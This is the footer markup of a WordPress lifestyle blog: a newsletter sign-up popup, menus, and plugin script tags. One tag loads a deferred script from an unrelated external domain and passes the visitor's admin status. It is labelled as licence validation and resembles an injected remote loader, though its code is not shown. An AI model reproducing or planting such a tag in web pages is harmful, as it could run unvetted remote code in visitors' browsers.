						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="0" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768724541&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
//# sourceURL=wpex-theme-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.9" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://sangriasisters.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https://sangriasisters.ca/wp-admin/admin-ajax.php","pageurl":"","stats_nonce":"43c7db73bf","subscribe_nonce":"569ec5076c","is_user_logged_in":"not_logged"};
//# sourceURL=et_bloom-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sangriasisters.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sangriasisters.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>